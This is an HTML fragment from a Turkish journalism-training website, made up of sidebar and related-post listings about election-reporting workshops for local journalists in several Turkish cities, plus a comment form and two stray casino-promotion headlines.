    <a href="https://www.dokuz8akademi.net/egitim/dokuz8akademi-secim-2024-yerel-medya-koordinasyonu-egitim-programi-diyarbakira-geliyor/" class="kanews-post-href" aria-label="dokuz8AKADEMİ Seçim 2024 Yerel Medya Koordinasyonu eğitim programı Diyarbakır&#8217;a geliyor"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="" decoding="async" data-sizes="auto" data-src="https://www.dokuz8akademi.net/wp-content/uploads/2023/12/WhatsApp-Image-2023-12-16-at-17.17.09-282x188.jpeg" />					</div>

	    <div class="kanews-post-content">
      <a class="kanews-category style-2 kanews-category-1255" href="https://www.dokuz8akademi.net/kategori/egitim/">Eğitim</a>      <span class="kanews-post-date">2 yıl önce</span>      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://www.dokuz8akademi.net/egitim/dokuz8akademi-secim-2024-yerel-medya-koordinasyonu-egitim-programi-diyarbakira-geliyor/" rel="bookmark">dokuz8AKADEMİ Seçim 2024 Yerel Medya Koordinasyonu eğitim programı Diyarbakır&#8217;a geliyor</a></h3>    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://www.dokuz8akademi.net/genel/dokuz8akademi-cukurova-bolge-egitimini-tamamladi/" class="kanews-post-href" aria-label="dokuz8AKADEMİ Çukurova Bölge Eğitimini Tamamladı"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="" decoding="async" data-sizes="auto" data-src="https://www.dokuz8akademi.net/wp-content/uploads/2023/12/mersin-egitim-kolaj-282x188.png" />					</div>

	    <div class="kanews-post-content">
      <a class="kanews-category style-2 kanews-category-1255" href="https://www.dokuz8akademi.net/kategori/egitim/">Eğitim</a>      <span class="kanews-post-date">2 yıl önce</span>      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://www.dokuz8akademi.net/genel/dokuz8akademi-cukurova-bolge-egitimini-tamamladi/" rel="bookmark">dokuz8AKADEMİ Çukurova Bölge Eğitimini Tamamladı</a></h3>    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://www.dokuz8akademi.net/egitim/yerel-medyada-kadin-gazeteciler-icin-secim-haberciligi-egitim-programi-mersine-geliyor/" class="kanews-post-href" aria-label="&#8220;Yerel Medya&#8217;da Kadın Gazeteciler İçin Seçim Haberciliği&#8221; eğitim programı Mersin&#8217;e geliyor"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="" decoding="async" data-sizes="auto" data-src="https://www.dokuz8akademi.net/wp-content/uploads/2023/09/Izmir-egitimi--282x188.png" />					</div>

	    <div class="kanews-post-content">
      <a class="kanews-category style-2 kanews-category-1255" href="https://www.dokuz8akademi.net/kategori/egitim/">Eğitim</a>      <span class="kanews-post-date">2 yıl önce</span>      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://www.dokuz8akademi.net/egitim/yerel-medyada-kadin-gazeteciler-icin-secim-haberciligi-egitim-programi-mersine-geliyor/" rel="bookmark">&#8220;Yerel Medya&#8217;da Kadın Gazeteciler İçin Seçim Haberciliği&#8221; eğitim programı Mersin&#8217;e geliyor</a></h3>    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://www.dokuz8akademi.net/haberler/secim-2024-yerel-medya-koordinasyonu-izmir-ege-bolge-egitimiyle-yola-cikti/" class="kanews-post-href" aria-label="Seçim 2024 Yerel Medya Koordinasyonu İzmir &#8211; Ege Bölge Eğitimiyle yola çıktı"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="" decoding="async" data-sizes="auto" data-src="https://www.dokuz8akademi.net/wp-content/uploads/2023/09/dokuz8AKADEMI-Izmir-Egitimi-Toplu-Foto-282x188.png" />					</div>

	    <div class="kanews-post-content">
      <a class="kanews-category style-2 kanews-category-1255" href="https://www.dokuz8akademi.net/kategori/egitim/">Eğitim</a>      <span class="kanews-post-date">2 yıl önce</span>      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://www.dokuz8akademi.net/haberler/secim-2024-yerel-medya-koordinasyonu-izmir-ege-bolge-egitimiyle-yola-cikti/" rel="bookmark">Seçim 2024 Yerel Medya Koordinasyonu İzmir &#8211; Ege Bölge Eğitimiyle yola çıktı</a></h3>    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://www.dokuz8akademi.net/egitim/dokuz8akademinin-yerel-medyada-kadin-gazeteciler-icin-secim-haberciligi-egitim-programlari-izmirde-basliyor/" class="kanews-post-href" aria-label="dokuz8AKADEMİ&#8217;nin &#8220;Yerel Medya&#8217;da Kadın Gazeteciler İçin Seçim Haberciliği&#8221; eğitim programları İzmir&#8217;de başlıyor!"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="" decoding="async" data-sizes="auto" data-src="https://www.dokuz8akademi.net/wp-content/uploads/2023/09/ankara_egitim_2023-08-28-18.19.39-282x188.jpg" />					</div>

	    <div class="kanews-post-content">
      <a class="kanews-category style-2 kanews-category-1255" href="https://www.dokuz8akademi.net/kategori/egitim/">Eğitim</a>      <span class="kanews-post-date">2 yıl önce</span>      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://www.dokuz8akademi.net/egitim/dokuz8akademinin-yerel-medyada-kadin-gazeteciler-icin-secim-haberciligi-egitim-programlari-izmirde-basliyor/" rel="bookmark">dokuz8AKADEMİ&#8217;nin &#8220;Yerel Medya&#8217;da Kadın Gazeteciler İçin Seçim Haberciliği&#8221; eğitim programları İzmir&#8217;de başlıyor!</a></h3>    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://www.dokuz8akademi.net/genel/dokuz8atolye-egitimleri-ve-calismalari-ile-devam-ediyor/" class="kanews-post-href" aria-label="dokuz8ATÖLYE eğitim programı devam ediyor"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="" decoding="async" data-sizes="auto" data-src="https://www.dokuz8akademi.net/wp-content/uploads/2023/06/Copy-of-dokuz8TV-Canli-Yayin-Gorseli-Twitter-4-282x188.png" />					</div>

	    <div class="kanews-post-content">
      <a class="kanews-category style-2 kanews-category-1254" href="https://www.dokuz8akademi.net/kategori/hakkimizda/duyurular/">Duyurular</a>      <span class="kanews-post-date">3 yıl önce</span>      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://www.dokuz8akademi.net/genel/dokuz8atolye-egitimleri-ve-calismalari-ile-devam-ediyor/" rel="bookmark">dokuz8ATÖLYE eğitim programı devam ediyor</a></h3>    </div>
  </div>
</div>      </div>
    </div>
    	<div id="comments" class="comments-area kanews-section-box">

	<div id="respond" class="comment-respond">
		<div class="kanews-section-heading kanews-section-flat-heading"><h3 class="kanews-section-headline"><span><label>Bir Cevap Yaz</label> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/haberler/yeni-medya-farkli-yonleriyle-dokuz8atolyede/#respond" style="display:none;">İptal</a></small></span></h3></div><form action="https://www.dokuz8akademi.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">E-posta adresiniz yayınlanmayacak.</span> <span class="required-field-message">Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</span></p><div class="kanews-form bgw"><textarea class="comment-input" id="comment" name="comment" cols="45" rows="4" aria-required="true" required></textarea><label for="comment">Yorumunuz<span class="required color-danger"> *</span></label></div><div class="kanews-form bgw"><input id="author" class="comment-input" name="author" type="text" value="" size="30" aria-required='true' /><label for="author">Adınız<span class="required color-danger"> *</span></label></div>
<div class="kanews-form bgw"><input id="email" class="comment-input" name="email" type="text" value="" size="30" aria-required='true' /><label for="email">E-Posta<span class="required color-danger"> *</span></label></div>
<div class="d-flex mt-2"><div class="kanews-form"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" value="yes" type="checkbox" required></div> <label style="margin-top: 3px" for="wp-comment-cookies-consent">Bir dahaki sefere yorum yaptığımda kullanılmak üzere adımı, e-posta adresimi ve web site adresimi bu tarayıcıya kaydet.</label></div>
<p class="form-submit"><div class="kanews-btn-group"><button name="submit" type="submit" id="submit" class="kanews-btn kanews-btn-sm">Yorum Gönder</button><button class="kanews-btn kanews-btn-sm kanews-btn-o" data-toggle="kanews-modal-login">Giriş Yap</button></div> <input type='hidden' name='comment_post_ID' value='6718' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

</div><!-- #comments -->
</div>

<div id="sidebar" class="col-12 col-lg-3 sidebar-right kanews-sticky">
	<div class="row" role="complementary">
		
					<div class="col-12"> 
				<div id="kanews_widget_manset_1-2" class="kanews-section kanews_widget_manset_1 kanews-section-flat">
					
					<div class="kanews-slider-global kanews-slider-1" >
						<div class="col-12 no-gutter">
							<div id="kanews-slider-2" class="kanews-slider-wrapper kanews-manset-5" data-slick='{"slidesToShow":1,"asNavFor":"","arrows":true,"autoplay":true}'>
																	<div class="kanews-slide kanews-slide-pid-7466 ">
																																									<div class="kanews-slide-item kanews-mansetd-bottom">
																						<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																							<a href="https://www.dokuz8akademi.net/genel/slots-ninja-bonus-utan-insattning-gotaland-%e2%99%a0%ef%b8%8f/" class="kanews-slide-href" aria-label="Slots Ninja Bonus Utan Insättning – Götaland   ♠️"></a>
																	
											<div class="kanews-slide-overlay " ></div>
											<div class="kanews-slide-content ">
																									<a class="kanews-category  kanews-category-1" href="https://www.dokuz8akademi.net/kategori/genel/">GÜNDEM</a>																																					<h3 class="kanews-slide-headline"><a href="https://www.dokuz8akademi.net/genel/slots-ninja-bonus-utan-insattning-gotaland-%e2%99%a0%ef%b8%8f/" rel="bookmark">Slots Ninja Bonus Utan Insättning – Götaland   ♠️</a></h3>																																															</div>
									</div>
									</div>
																										<div class="kanews-slide kanews-slide-pid-7462 ">
																																									<div class="kanews-slide-item kanews-mansetd-bottom">
																						<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																							<a href="https://www.dokuz8akademi.net/genel/fenikss-casino-strategijas-ka-palielinat-izredzes-laimet/" class="kanews-slide-href" aria-label="Fenikss Casino stratēģijas: Kā palielināt izredzes laimēt"></a>
																	
											<div class="kanews-slide-overlay " ></div>
											<div class="kanews-slide-content ">
																									<a class="kanews-category  kanews-category-1" href="https://www.dokuz8akademi.net/kategori/genel/">GÜNDEM</a>																																					<h3 class="kanews-slide-headline"><a href="https://www.dokuz8akademi.net/genel/fenikss-casino-strategijas-ka-palielinat-izredzes-laimet/" rel="bookmark">Fenikss Casino stratēģijas: Kā palielināt izredzes laimēt</a></h3>																																															</div>
									</div>
									</div>
																										<div class="kanews-slide kanews-slide-pid-7440 ">
																					
		<div class="kanews-slide-thumb">
															<img width="370" height="375" src="[data-uri]" class="attachment-kanews-manset-5 size-kanews-manset-5 kanews-lazy wp-post-image" alt="" decoding="async" data-sizes="auto" data-src="https://www.dokuz8akademi.net/wp-content/uploads/2023/12/WhatsApp-Image-2023-12-16-at-17.17.09-370x375.jpeg" />					</div>

																					<div class="kanews-slide-item kanews-mansetd-bottom">
																						<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																							<a href="https://www.dokuz8akademi.net/egitim/dokuz8akademi-secim-2024-yerel-medya-koordinasyonu-egitim-programi-diyarbakira-geliyor/" class="kanews-slide-href" aria-label="dokuz8AKADEMİ Seçim 2024 Yerel Medya Koordinasyonu eğitim programı Diyarbakır&#8217;a geliyor"></a>
																	
											<div class="kanews-slide-overlay " ></div>
											<div class="kanews-slide-content ">
																									<a class="kanews-category  kanews-category-1255" href="https://www.dokuz8akademi.net/kategori/egitim/">Eğitim</a>																																					<h3 class="kanews-slide-headline"><a href="https://www.dokuz8akademi.net/egitim/dokuz8akademi-secim-2024-yerel-medya-koordinasyonu-egitim-programi-diyarbakira-geliyor/" rel="bookmark">dokuz8AKADEMİ Seçim 2024 Yerel Medya Koordinasyonu eğitim programı Diyarbakır&#8217;a geliyor</a></h3>																																															</div>
									</div>
									</div>
																										<div class="kanews-slide kanews-slide-pid-7426 ">
																					
		<div class="kanews-slide-thumb">
															<img width="370" height="375" src="[data-uri]" class="attachment-kanews-manset-5 size-kanews-manset-5 kanews-lazy wp-post-image" alt="" decoding="async" data-sizes="auto" data-src="https://www.dokuz8akademi.net/wp-content/uploads/2023/12/mersin-egitim-kolaj-370x375.png" />					</div>

																					<div class="kanews-slide-item kanews-mansetd-bottom">
																						<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																							<a href="https://www.dokuz8akademi.net/genel/dokuz8akademi-cukurova-bolge-egitimini-tamamladi/" class="kanews-slide-href" aria-label="dokuz8AKADEMİ Çukurova Bölge Eğitimini Tamamladı"></a>
																	
											<div class="kanews-slide-overlay " ></div>
											<div class="kanews-slide-content ">
																									<a class="kanews-category  kanews-category-1255" href="https://www.dokuz8akademi.net/kategori/egitim/">Eğitim</a>																																					<h3 class="kanews-slide-headline"><a href="https://www.dokuz8akademi.net/genel/dokuz8akademi-cukurova-bolge-egitimini-tamamladi/" rel="bookmark">dokuz8AKADEMİ Çukurova Bölge Eğitimini Tamamladı</a></h3>																																															</div>
									</div>
									</div>
																										<div class="kanews-slide kanews-slide-pid-7392 ">
																					
		<div class="kanews-slide-thumb">
															<img width="370" height="375" src="[data-uri]" class="attachment-kanews-manset-5 size-kanews-manset-5 kanews-lazy wp-post-image" alt="" decoding="async" data-sizes="auto" data-src="https://www.dokuz8akademi.net/wp-content/uploads/2023/09/Izmir-egitimi--370x375.png" />					</div>

																					<div class="kanews-slide-item kanews-mansetd-bottom">
																						<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																							<a href="https://www.dokuz8akademi.net/egitim/yerel-medyada-kadin-gazeteciler-icin-secim-haberciligi-egitim-programi-mersine-geliyor/" class="kanews-slide-href" aria-label="&#8220;Yerel Medya&#8217;da Kadın Gazeteciler İçin Seçim Haberciliği&#8221; eğitim programı Mersin&#8217;e geliyor"></a>
																	
											<div class="kanews-slide-overlay " ></div>
											<div class="kanews-slide-content ">
																									<a class="kanews-category  kanews-category-1255" href="https://www.dokuz8akademi.net/kategori/egitim/">Eğitim</a>																																					<h3 class="kanews-slide-headline"><a href="https://www.dokuz8akademi.net/egitim/yerel-medyada-kadin-gazeteciler-icin-secim-haberciligi-egitim-programi-mersine-geliyor/" rel="bookmark">&#8220;Yerel Medya&#8217;da Kadın Gazeteciler İçin Seçim Haberciliği&#8221; eğitim programı Mersin&#8217;e geliyor</a></h3>																																															</div>
									</div>
									</div>
																										<div class="kanews-slide kanews-slide-pid-7397 ">
																					
		<div class="kanews-slide-thumb">
															<img width="370" height="375" src="[data-uri]" class="attachment-kanews-manset-5 size-kanews-manset-5 kanews-lazy wp-post-image" alt="" decoding="async" data-sizes="auto" data-src="https://www.dokuz8akademi.net/wp-content/uploads/2023/09/dokuz8AKADEMI-Izmir-Egitimi-Toplu-Foto-370x375.png" />					</div>

																					<div class="kanews-slide-item kanews-mansetd-bottom">
																						<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																							<a href="https://www.dokuz8akademi.net/haberler/secim-2024-yerel-medya-koordinasyonu-izmir-ege-bolge-egitimiyle-yola-cikti/" class="kanews-slide-href" aria-label="Seçim 2024 Yerel Medya Koordinasyonu İzmir &#8211; Ege Bölge Eğitimiyle yola çıktı"></a>
																	
											<div class="kanews-slide-overlay " ></div>
											<div class="kanews-slide-content ">
																									<a class="kanews-category  kanews-category-1255" href="https://www.dokuz8akademi.net/kategori/egitim/">Eğitim</a>																																					<h3 class="kanews-slide-headline"><a href="https://www.dokuz8akademi.net/haberler/secim-2024-yerel-medya-koordinasyonu-izmir-ege-bolge-egitimiyle-yola-cikti/" rel="bookmark">Seçim 2024 Yerel Medya Koordinasyonu İzmir &#8211; Ege Bölge Eğitimiyle yola çıktı</a></h3>																																															</div>
									</div>
									</div>
																										<div class="kanews-slide kanews-slide-pid-7381 ">
																					
		<div class="kanews-slide-thumb">
															<img width="370" height="375" src="[data-uri]" class="attachment-kanews-manset-5 size-kanews-manset-5 kanews-lazy wp-post-image" alt="" decoding="async" data-sizes="auto" data-src="https://www.dokuz8akademi.net/wp-content/uploads/2023/09/ankara_egitim_2023-08-28-18.19.39-370x375.jpg" />					</div>

																					<div class="kanews-slide-item kanews-mansetd-bottom">
																						<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																							<a href="https://www.dokuz8akademi.net/egitim/dokuz8akademinin-yerel-medyada-kadin-gazeteciler-icin-secim-haberciligi-egitim-programlari-izmirde-basliyor/" class="kanews-slide-href" aria-label="dokuz8AKADEMİ&#8217;nin &#8220;Yerel Medya&#8217;da Kadın Gazeteciler İçin Seçim Haberciliği&#8221; eğitim programları İzmir&#8217;de başlıyor!"></a>
																	
											<div class="kanews-slide-overlay " ></div>
											<div class="kanews-slide-content ">
																									<a class="kanews-category  kanews-category-1255" href="https://www.dokuz8akademi.net/kategori/egitim/">Eğitim</a>																																					<h3 class="kanews-slide-headline"><a href="https://www.dokuz8akademi.net/egitim/dokuz8akademinin-yerel-medyada-kadin-gazeteciler-icin-secim-haberciligi-egitim-programlari-izmirde-basliyor/" rel="bookmark">dokuz8AKADEMİ&#8217;nin &#8220;Yerel Medya&#8217;da Kadın Gazeteciler İçin Seçim Haberciliği&#8221; eğitim programları İzmir&#8217;de başlıyor!</a></h3>																																															</div>
									</div>
									</div>
																										<div class="kanews-slide kanews-slide-pid-7366 ">
																					
		<div class="kanews-slide-thumb">
															<img width="370" height="375" src="[data-uri]" class="attachment-kanews-manset-5 size-kanews-manset-5 kanews-lazy wp-post-image" alt="" decoding="async" data-sizes="auto" data-src="https://www.dokuz8akademi.net/wp-content/uploads/2023/06/Copy-of-dokuz8TV-Canli-Yayin-Gorseli-Twitter-4-370x375.png" />					</div>

																					<div class="kanews-slide-item kanews-mansetd-bottom">
																						<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																							<a href="https://www.dokuz8akademi.net/genel/dokuz8atolye-egitimleri-ve-calismalari-ile-devam-ediyor/" class="kanews-slide-href" aria-label="dokuz8ATÖLYE eğitim programı devam ediyor"></a>
																	
											<div class="kanews-slide-overlay " ></div>
											<div class="kanews-slide-content ">
																									<a class="kanews-category  kanews-category-1254" href="https://www.dokuz8akademi.net/kategori/hakkimizda/duyurular/">Duyurular</a>																																					<h3 class="kanews-slide-headline"><a href="https://www.dokuz8akademi.net/genel/dokuz8atolye-egitimleri-ve-calismalari-ile-devam-ediyor/" rel="bookmark">dokuz8ATÖLYE eğitim programı devam ediyor</a></h3>																																															</div>
									</div>
									</div>
																										<div class="kanews-slide kanews-slide-pid-7356 ">
																					
		<div class="kanews-slide-thumb">
															<img width="370" height="375" src="[data-uri]" class="attachment-kanews-manset-5 size-kanews-manset-5 kanews-lazy wp-post-image" alt="" decoding="async" data-sizes="auto" data-src="https://www.dokuz8akademi.net/wp-content/uploads/2023/04/photo_2023-01-31_19-57-55-370x375.jpg" />					</div>

																					<div class="kanews-slide-item kanews-mansetd-bottom">
																						<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																							<a href="https://www.dokuz8akademi.net/hakkimizda/duyurular/yerel-gazeteciler-ve-yurttas-haberciler-secim-guvenligi-ve-secim-haberciligi-icin-diyarbakirda-bulusuyor/" class="kanews-slide-href" aria-label="Yerel gazeteciler ve yurttaş haberciler seçim güvenliği ve seçim haberciliği için Diyarbakır&#8217;da buluşuyor"></a>
																	
											<div class="kanews-slide-overlay " ></div>
											<div class="kanews-slide-content ">
																									<a class="kanews-category  kanews-category-1254" href="https://www.dokuz8akademi.net/kategori/hakkimizda/duyurular/">Duyurular</a>																																					<h3 class="kanews-slide-headline"><a href="https://www.dokuz8akademi.net/hakkimizda/duyurular/yerel-gazeteciler-ve-yurttas-haberciler-secim-guvenligi-ve-secim-haberciligi-icin-diyarbakirda-bulusuyor/" rel="bookmark">Yerel gazeteciler ve yurttaş haberciler seçim güvenliği ve seçim haberciliği için Diyarbakır&#8217;da buluşuyor</a></h3>																																															</div>
									</div>
									</div>
																										<div class="kanews-slide kanews-slide-pid-7350 ">
																					
		<div class="kanews-slide-thumb">
															<img width="370" height="375" src="[data-uri]" class="attachment-kanews-manset-5 size-kanews-manset-5 kanews-lazy wp-post-image" alt="" decoding="async" data-sizes="auto" data-src="https://www.dokuz8akademi.net/wp-content/uploads/2023/03/mustafa_egitim-370x375.jpg" />					</div>

																					<div class="kanews-slide-item kanews-mansetd-bottom">
																						<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																							<a href="https://www.dokuz8akademi.net/hakkimizda/duyurular/yerel-gazeteciler-ve-yurttas-haberciler-secim-guvenligi-ve-secim-haberciligi-icin-trabzonda-bulusuyor/" class="kanews-slide-href" aria-label="Yerel gazeteciler ve yurttaş haberciler seçim güvenliği ve seçim haberciliği için Trabzon&#8217;da buluşuyor"></a>
																	
											<div class="kanews-slide-overlay " ></div>
											<div class="kanews-slide-content ">
																									<a class="kanews-category  kanews-category-1254" href="https://www.dokuz8akademi.net/kategori/hakkimizda/duyurular/">Duyurular</a>																																					<h3 class="kanews-slide-headline"><a href="https://www.dokuz8akademi.net/hakkimizda/duyurular/yerel-gazeteciler-ve-yurttas-haberciler-secim-guvenligi-ve-secim-haberciligi-icin-trabzonda-bulusuyor/" rel="bookmark">Yerel gazeteciler ve yurttaş haberciler seçim güvenliği ve seçim haberciliği için Trabzon&#8217;da buluşuyor</a></h3>																																															</div>
									</div>
									</div>
																								</div>
						</div>
											</div>
				</div>
			</div>
									<div class="col-12 light-mode"> 
        <div id="kanews_widget_slider_4-2" class="kanews-section kanews_widget_slider_4">

					<div class="kanews-section-heading"><h4 class="kanews-section-headline"><span>İlginizi Çekebilir</span></h4></div>
          <div class="kanews-slider-4 kanews-scroll" >

													<div class="kanews-post-item kanews-post-small-item post-thumb-left">
							<a href="https://www.dokuz8akademi.net/hakkimizda/duyurular/yerel-gazeteciler-ve-yurttas-haberciler-secim-guvenligi-ve-secim-haberciligi-icin-eskisehirde-bulusuyor/" class="kanews-post-href" aria-label="Yerel gazeteciler ve yurttaş haberciler seçim güvenliği ve seçim haberciliği için Eskişehir&#8217;de buluşuyor"></a>	
																	<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="" decoding="async" data-sizes="auto" data-src="https://www.dokuz8akademi.net/wp-content/uploads/2023/03/photo_2023-02-01_17-34-30-150x150.jpg" />					</div>

																	<div class="kanews-post-content">
																												<div class="kanews-post-date">3 yıl önce</div>																		<h3 class="kanews-post-headline truncate truncate-2"><a href="https://www.dokuz8akademi.net/hakkimizda/duyurular/yerel-gazeteciler-ve-yurttas-haberciler-secim-guvenligi-ve-secim-haberciligi-icin-eskisehirde-bulusuyor/" rel="bookmark">Yerel gazeteciler ve yurttaş haberciler seçim güvenliği ve seçim haberciliği için Eskişehir&#8217;de buluşuyor</a></h3>									
								</div>
							</div>
																				<div class="kanews-post-item kanews-post-small-item post-thumb-left">
							<a href="https://www.dokuz8akademi.net/haberler/deprem-bolgelerinde-buyuk-yikim-yasayan-yerel-medyanin-tekrar-ayaklari-uzerine-kalkabilmesi-icin-yapacaklarimiz-var/" class="kanews-post-href" aria-label="Deprem bölgelerinde büyük yıkım yaşayan yerel medyanın tekrar ayakları üzerine kalkabilmesi için YAPACAKLARIMIZ VAR!"></a>	
																	<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="" decoding="async" data-sizes="auto" data-src="https://www.dokuz8akademi.net/wp-content/uploads/2023/02/Dokuz8-Katilim-ve-Ziyaret-Formu-150x150.jpg" />					</div>

																	<div class="kanews-post-content">
																												<div class="kanews-post-date">3 yıl önce</div>																		<h3 class="kanews-post-headline truncate truncate-2"><a href="https://www.dokuz8akademi.net/haberler/deprem-bolgelerinde-buyuk-yikim-yasayan-yerel-medyanin-tekrar-ayaklari-uzerine-kalkabilmesi-icin-yapacaklarimiz-var/" rel="bookmark">Deprem bölgelerinde büyük yıkım yaşayan yerel medyanın tekrar ayakları üzerine kalkabilmesi için YAPACAKLARIMIZ VAR!</a></h3>									
								</div>
							</div>
																				<div class="kanews-post-item kanews-post-small-item post-thumb-left">
							<a href="https://www.dokuz8akademi.net/haberler/turkiyenin-dort-bir-yanindan-gazeteciler-secim-haberciligi-egitiminde-bulustu/" class="kanews-post-href" aria-label="Türkiye&#8217;nin dört bir yanından gazeteciler Seçim Haberciliği Eğitimi&#8217;nde buluştu"></a>	
																	<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="" decoding="async" data-sizes="auto" data-src="https://www.dokuz8akademi.net/wp-content/uploads/2023/02/photo_5965525977633241336_y-150x150.jpg" />					</div>

																	<div class="kanews-post-content">
																												<div class="kanews-post-date">3 yıl önce</div>																		<h3 class="kanews-post-headline truncate truncate-2"><a href="https://www.dokuz8akademi.net/haberler/turkiyenin-dort-bir-yanindan-gazeteciler-secim-haberciligi-egitiminde-bulustu/" rel="bookmark">Türkiye&#8217;nin dört bir yanından gazeteciler Seçim Haberciliği Eğitimi&#8217;nde buluştu</a></h3>									
								</div>
							</div>
																				<div class="kanews-post-item kanews-post-small-item post-thumb-left">
							<a href="https://www.dokuz8akademi.net/hakkimizda/duyurular/secim-haberciligi-egitim-programinda-sira-ankarada-31-ocak-2-subat-2023/" class="kanews-post-href" aria-label="Seçim Haberciliği Eğitim Programı&#8217;nda sıra Ankara&#8217;da: 31 Ocak-2 Şubat 2023"></a>	
																	<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="" decoding="async" data-sizes="auto" data-src="https://www.dokuz8akademi.net/wp-content/uploads/2023/01/dokuz8akademi-sibel-hurtas-150x150.webp" />					</div>

																	<div class="kanews-post-content">
																												<div class="kanews-post-date">3 yıl önce</div>																		<h3 class="kanews-post-headline truncate truncate-2"><a href="https://www.dokuz8akademi.net/hakkimizda/duyurular/secim-haberciligi-egitim-programinda-sira-ankarada-31-ocak-2-subat-2023/" rel="bookmark">Seçim Haberciliği Eğitim Programı&#8217;nda sıra Ankara&#8217;da: 31 Ocak-2 Şubat 2023</a></h3>									
								</div>
							</div>
																				<div class="kanews-post-item kanews-post-small-item post-thumb-left">
							<a href="https://www.dokuz8akademi.net/hakkimizda/duyurular/dokuz8akademi-secim-haberciligi-egitimi-icin-denizliye-geliyor/" class="kanews-post-href" aria-label="dokuz8AKADEMİ seçim haberciliği eğitimi için Denizli&#8217;ye geliyor"></a>	
																	<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>									
		<div class="kanews-post-thumb">
